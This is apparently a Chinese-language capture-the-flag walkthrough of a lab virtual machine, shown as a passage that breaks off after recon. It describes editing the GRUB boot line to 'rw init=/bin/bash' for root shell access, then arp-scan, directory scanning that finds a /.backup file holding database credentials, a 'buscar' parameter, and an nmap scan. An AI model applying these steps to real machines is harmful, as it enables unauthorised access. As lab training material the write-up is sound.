

打开靶机,按下shift,出现下图界面。



在此页面按下e键,进入如下界面

将ro 替换为 rw signie init=/bin/bash



替换完毕后,按下Ctrl键+X键,进入如下页面。



ip a查看网卡信息



英文键盘那边的斜杠按不出来,需要按数字键盘的斜杠,修改配置文件网卡信息

修改成功后shift+?退出



kali主机探测arp-scan -l

发现该靶机的IP地址为 192.168.102.129 00:0c:29:6c:57:bd





打开一个这样的页面



发现没有什么有用信息进行目录扫描



发现有一个/.backup文件





发现有一个数据库的账号,密码,但是不知道有什么用,返回/site/页面,把能点的地方点一遍,发现buscar是可以传参的



namp进行端口扫描,发现该IP开启了21和80端口

访问看看,发现21端口并不能打开,所以只找到传参一个功能点

